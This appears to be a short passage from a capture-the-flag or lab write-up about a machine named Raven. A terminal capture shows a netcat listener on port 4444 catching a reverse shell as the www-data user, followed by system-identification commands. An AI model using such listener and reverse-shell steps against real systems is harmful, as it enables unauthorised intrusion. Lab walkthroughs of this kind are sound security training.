 ┌──(parallels㉿kali-linux-2022-2)-[~/Desktop]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.10.7] from (UNKNOWN) [192.168.10.13] 49190
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ uname -a
Linux Raven 3.16.0-6-amd64 #1 SMP Debian 3.16.57-2 (2018-07-14) x86_64 GNU/Linux